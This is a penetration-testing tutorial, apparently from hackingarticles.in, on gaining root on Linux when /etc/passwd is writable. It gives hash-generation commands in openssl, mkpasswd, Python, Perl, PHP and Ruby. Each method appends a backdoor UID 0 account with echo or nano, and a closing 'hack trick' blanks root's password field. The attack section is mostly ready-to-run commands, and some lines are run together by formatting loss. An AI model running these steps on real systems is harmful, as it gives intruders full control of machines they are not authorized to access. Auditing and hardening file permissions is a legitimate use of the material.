Linux Privilege Escalation with Misconfigured /etc/passwd
Source : hackingarticles.in
Firstly, we should be aware of /etc/passwd file in depth before reaching the point. Inside etc directory, we will get three most important files i.e. passwd, group, and shadow.
etc/passwd: It is a human-readable text file which stores information of user account.
etc/group: It is also a human-readable text file which stores group information as well as user belongs to which group can be identified through this file.
etc/shadow: It is a file that contains encrypted password and information of the account expire for any user.
The format of details in /passwd File


Get into its Details Description
Username: First filed indicates the name of the user which is used to login.
Encrypted password: The X denotes encrypted password which is actually stored inside /shadow file. If the user does not have a password, then the password field will have an *(asterisk).
User Id (UID): Every user must be allotted a user ID (UID). UID 0 (zero) is kept for root user and UIDs 1-99 are kept for further predefined accounts, UID 100-999 are kept by the system for administrative purpose. UID 1000 is almost always the first non-system user, usually an administrator. If we create a new user on our Ubuntu system, it will be given the UID of 1001.
Group Id (GID): It denotes the group of each user; like as UIDs, the first 100 GIDs are usually kept for system use. The GID of 0 relates to the root group and the GID of 1000 usually signifies the users. New groups are generally allotted GIDs beginning from 1000.
Gecos Field: Usually, this is a set of comma-separated values that tells more details related to the users. The format for the GECOS field denotes the following information:
User’s full name
Building and room number or contact person
Office telephone number
Shell: It denotes the full path of the default shell that executes the command (by the user) and displays the results.
NOTE: Each field is separated by (colon)
Possible Scenarios:
If /etc/passwd file is editable what would be the possible scenarios to escalate the privileges?
Scenario 1: Replace the password hash for existing users in /etc/passwd file with our encrypted password.
Scenario 2: Manually add a new root privilege user to the/etc/passwd file with our encrypted password.
Scenario 3: Tempering the root or high-privilege user password in the/etc/passwd file.
Let’s start now!
Connect with this machine with SSH:
ssh [email protected] /etc/passwdls -al /etc/passwd

It is clearly visible that /etc/passwd file has all permissions.
OpenSSL
Sometimes, the execution of the passwd command for user password setup might not be feasible. In such situations, the OpenSSL command can be employed. This command generates a salted encrypted password.
OpenSSL is a widely used open-source library that provides various cryptographic functions, protocols, and tools for securing communications over computer networks. The openssl passwd command allows you to generate password hashes for different algorithms, such as DES, MD5, SHA-256, and more.
Method 1
Here, we generated password in our kali machine.
openssl passwd raj

$1 = indicates that the generated passwd in MD5 hash format.
Now use this salted password for “aarti” user using echo command to put password in etc/passwd.
echo 'aarti:$1$cJ05ZYPP$06zg1KtuJ/CbzTWPmeyNH1:0:0:root:/root:/bin/bash' >> /etc/passwd
here, you can observed that we have allotted uid: 0 and gid: 0 and home directory /root/root hence we have given root privilege to our user “aarti”. Now switch user and access the terminal through aarti and confirm the root access.
tail /etc/passwdsu aartiid

Method 2
This becomes relevant when OpenSSL is present on the victim’s system, allowing us to create passwords within the victim’s machine itself.
openssl passwd 123echo 'user3:ghTC5HTjVd/7M:0:0:root:/root:/bin/bash' >> /etc/passwdtail /etc/passwd
Now switch user and access the terminal through user3 and confirm the root access.
su user3id

Cool!!! Both methods are working.
Mkpasswd
It is an alternate method of Openssl. mkpasswd is a command-line tool utilized for producing password hashes intended for diverse authentication systems.
mkpasswd -m <method> <password>
Here, <method> specifies the hash algorithm (like sha-512, md5, etc.), and <password> is the password you want to hash.
mkpasswd -m SHA-512 pass123

You can use the above similar method to add a password to /etc/passwd file or manually edit.
nano /etc/passwd
In the below image, you can observe that I have allotted uid: 0 and gid: 0 and home directory /root/root hence we have given root privilege to our user4.
Now switch user and access the terminal through user4 and confirm the root access.
su user4id

Great!!! It is also working.
Python
Python allows us to add salt to our passwords, which will create an encrypted password that includes the salt value.
python2 -c 'import crypt; print crypt.crypt("pass123", "$6$salt")'
If above command is not working, you can use the python3 or check the installed python version with “which python” command.
python3 -c 'import crypt; print (crypt.crypt("pass123", "$6$salt"))'

Use any method to edit and put encrypted passwd into /etc/passwd file and switch to user5. Here we used nano editor.
su user5id

It is also working.
Perl
Similar to this, we can create a hash value for our password using salt value using Perl along with crypt.
perl -le 'print crypt("pass123", "abc")'

You will get the encrypted password; repeat the manual step of adding new user “user6” and putting the encrypted value into the password field with the echo command in terminal.
echo ‘user6:abBxjdJQWn8xw:0:0:root:/root:/bin/bash’ >> /etc/passwd
here, you can see that we have allotted uid: 0 and gid: 0 and home directory /root/root hence we have given root privilege to our user6. Switch to new user user6
su user6id

Great!! This method is also working.
PHP
The hash for our password may also be created using PHP along with crypt using the salt value.
php -r "print(crypt('aarti','123') . \"\n\");"

You will get the encrypted password; repeat the same method of adding new user “user7” and putting the encrypted value into the password field with the echo command in terminal.
echo ‘user7:121z.fuKOKzx.:0:0:root:/root:/bin/bash’ >> /etc/passwd
In below image you can observe that we have allotted uid: 0 and gid: 0 and home directory /root/root hence we have given root privilege to our user7.
tail -n 2 /etc/passwdsu user7id

Working!!!
Ruby
As we have already use Python, Perl, PHP in the same way Ruby can be used for creating encrypted password along with crypt using the salt value.
ruby -r ‘digest’ -e ‘puts “pass”.crypt(“$6$salt”)’

Use any of above way to edit /etc/passwd and switch to new user user8
su user8id

This is also working.
Bonus: Hack Trick
If you are lazy to perform any of above methods you should try this!!!
If /etc/passwd file is having -rwxrwxrwx permissions in victim system, open /etc/passwd file and remove the ‘X’ or ‘*’ value at the place of root password. As shown in image below:

Methodology: The ‘x’ value in the /etc/passwd file indicates that the actual password hash is stored in the /etc/shadow file (or a similar location), rather than in the /etc/passwd file itself.
If you remove the ‘x’ value and replace it with something else or leave it blank, the root user’s password will no longer be stored securely and the system won’t be able to authenticate the root user using the stored password hash from the /etc/shadow file.
Keep the root password blank and save the /etc/passwd file.
root::0:0:root:/root:/bin/bash

Now, switch to root user
su rootid

Boom… you have the root access without passwd. You can use this method on other high privilege user roles.
Last updated
Was this helpful?